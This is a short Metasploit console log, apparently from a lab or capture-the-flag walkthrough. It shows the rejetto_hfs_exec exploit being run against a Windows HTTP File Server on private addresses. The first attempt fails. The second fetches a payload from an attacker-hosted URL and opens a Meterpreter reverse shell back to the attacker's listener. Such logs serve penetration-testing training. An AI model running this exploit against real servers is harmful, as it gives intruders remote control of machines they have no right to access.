 msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.121.211:4444
[*] Using URL: http://10.10.121.211:4545/S1WaI5KXDEp
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /S1WaI5KXDEp
[*] Server stopped.
] This exploit may require manual cleanup of '%TEMP%\bEbbkN.vbs' on the target
] Exploit completed, but no session was created.
msf5 exploit(windows/http/rejetto_hfs_exec) > sessions -i
Active sessions
===============
No active sessions.
msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.121.211:4444
[*] Using URL: http://10.10.121.211:4545/dI6z4jPusasEEZR
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /dI6z4jPusasEEZR
[*] Sending stage (176195 bytes) to 10.10.161.65
[*] Meterpreter session 1 opened (10.10.121.211:4444 -> 10.10.161.65:49261) at 2022-11-27 16:23:10 +0000
[!] Tried to delete %TEMP%\oUJgIW.vbs, unknown result
[*] Server stopped.
meterpreter >